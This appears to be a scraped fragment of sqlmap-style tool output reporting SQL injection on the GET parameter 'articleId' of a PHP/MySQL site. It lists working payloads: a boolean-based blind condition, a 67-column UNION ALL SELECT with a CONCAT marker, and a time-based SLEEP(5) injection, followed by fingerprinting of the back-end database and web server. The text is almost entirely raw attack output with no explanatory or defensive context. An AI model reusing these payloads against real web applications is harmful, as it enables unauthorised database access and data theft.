 Run
sts:
---
Place: GET
Parameter: articleId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: articleId=6576 AND 2029=2029

    Type: UNION query
    Title: MySQL UNION query (NULL) - 67 columns
    Payload: articleId=6576 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, N
ULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NUL
L, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
 NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, N
ULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NUL
L, NULL, NULL, NULL, CONCAT(0x3a6666673a,0x55747865686f56564557,0x3a77796c3a), N
ULL, NULL, NULL, NULL, NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: articleId=6576 AND SLEEP(5)
---
[22:40:39] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0.11